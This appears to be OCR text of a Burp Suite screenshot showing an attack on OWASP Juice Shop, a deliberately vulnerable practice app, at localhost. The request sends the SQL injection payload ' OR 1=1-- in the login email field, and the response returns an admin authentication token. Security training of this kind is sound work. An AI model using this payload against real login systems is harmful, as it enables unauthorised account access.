 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × +
Send Cancel < ▾ > ▾ Target: http://loca
Request
Pretty Raw Hex \n ≡
1 POST /rest/user/login HTTP/1.1
2 Host: localhost:3000
3 Content-Length: 41
4 sec-ch-ua: "Chromium";v="103", ".Not/A)Brand";v="99"
5 Accept: application/json, text/plain, */*
6 Content-Type: application/json
7 sec-ch-ua-mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/103.0.5060.134 Safari/537.36
9 sec-ch-ua-platform: "Linux"
10 Origin: http://localhost:3000
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Dest: empty
14 Referer: http://localhost:3000/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17 Cookie: language=en; cookieconsent_status=dismiss; continueCode=
18 Connection: close
19
20 {
"email":"' OR 1=1--",
"password":"vasja"
}
Response
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 200 OK
2 Access-Control-Allow-Origin: *
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Feature-Policy: payment 'self'
6 X-Recruiting: /#/jobs
7 Content-Type: application/json; charset=utf-8
8 Content-Length: 799
9 ETag: W/"31f-TDb9u9Q/3BIH6YKYSiEkETFPFvQ"
10 Vary: Accept-Encoding
11 Date: Thu, 05 Jun 2025 09:00:04 GMT
12 Connection: close
13
14 {
"authentication":{
"token":
"bid":1,
"umail":"admin@juice-sh.op"
}
}
Inspector
Request Attr
Request Que
Request Coo
Request Hea
Response H